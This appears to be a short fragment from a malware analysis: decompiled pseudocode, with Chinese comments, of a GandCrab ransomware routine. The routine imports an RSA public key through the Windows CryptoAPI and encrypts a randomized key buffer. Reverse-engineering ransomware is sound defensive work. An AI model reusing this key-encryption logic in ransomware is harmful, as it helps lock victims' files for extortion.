 10 EnterCriticalSection(&CriticalSection);
11 phProv = 0;
12 phKey = 0;
13 if ( !CryptAcquireContextW(&phProv, 0, L"Microsoft Enhanced Cryptographic Provider v1.0", 1u, 0xF0000000) )
14 {
15 if ( GetLastError() != -2146893802 )
16 return 0;
17 if ( !CryptAcquireContextW(&phProv, 0, L"Microsoft Enhanced Cryptographic Provider v1.0", 1u, 8u) )
18 return 0;
19 }
20 v9 = 0;
21 if ( CryptImportKey(phProv, pbData, dwDataLen, 0, 0, &phKey) )// 导入公钥
22 {
23 pdwDataLen = 10;
24 CryptGetKeyParam(phKey, 8u, &v6, &pdwDataLen, 0);
25 *a4 = 200;
26 v9 = CryptEncrypt(phKey, 0, 1, 0, a3, a4, dwBufLen);// 利用公钥加密随机后的GandCrabGandCrabGandCrabGandCrab
27 v7 = GetLastError();
28 if ( !v9 )
29 nullsub_1();
30 }
31 CryptReleaseContext(phProv, 0);
32 LeaveCriticalSection(&CriticalSection);
33 return v9;
34 }